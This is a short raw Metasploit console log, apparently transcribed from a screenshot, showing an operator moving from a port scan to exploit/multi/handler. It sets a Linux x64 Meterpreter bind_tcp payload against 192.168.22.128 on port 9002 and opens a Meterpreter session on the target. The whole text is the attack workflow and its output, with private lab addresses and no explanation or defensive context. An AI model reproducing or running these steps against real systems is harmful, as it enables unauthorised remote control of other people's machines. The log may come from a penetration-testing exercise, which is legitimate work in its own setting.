 msf6 auxiliary(scanner/portscan/tcp) > use exploit/multi/handler
[*] Using configured payload linux/x64/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set payload linux/
Display all 103 possibilities? (y or n)
msf6 exploit(multi/handler) > set payload linux/x64/meterpreter/bind_tcp
payload => linux/x64/meterpreter/bind_tcp
msf6 exploit(multi/handler) > set RHOST 192.168.22.128
RHOST => 192.168.22.128
msf6 exploit(multi/handler) > set LPORT 9002
LPORT => 9002
msf6 exploit(multi/handler) > run
[*] Started bind TCP handler against 192.168.22.128:9002
[*] Sending stage (3008420 bytes) to 192.168.22.128
[*] Meterpreter session 5 opened (192.168.22.131:50484 -> 192.168.22.128:9002) at 2022-10-06 11:24:05 +0800
meterpreter >